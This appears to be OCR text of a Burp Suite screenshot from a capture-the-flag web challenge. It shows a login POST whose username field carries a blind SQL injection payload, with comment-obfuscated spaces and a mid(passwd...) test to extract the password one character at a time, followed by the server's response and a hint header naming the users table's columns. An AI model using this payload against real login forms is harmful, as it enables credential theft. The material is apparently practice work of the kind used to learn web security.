 Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /sql.php HTTP/1.1
Host:
67a74e51e4a94331ab8e8be5656581bf13f219c4dcc7492e.game.ichunqiu.c
om
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://67a74e51e4a94331ab8e8be5656581bf13f219c4dcc7492e.game.ich
unqiu.com/index.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
Cookie: PHPSESSID=nq7buvscgslt7896b6ic345g40
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
uname=wuyanzu'/**/%26%26/**/mid(passwd/**/from/**/1/**/for/**/1)
in('f')#&passwd=1&submit=login
Target: http://67a74e51e4a94331ab8e8be5656581bf13f219c4dcc7492e.game.ichu
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Thu, 23 Aug 2018 11:58:39 GMT
Content-Type: text/html
Content-Length: 75
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre
Pragma: no-cache
hint: <!--create table users ...id username passwd  -->
Vary: Accept-Encoding
<script>alert('passwd
error');window.location.href='./index.html';</script>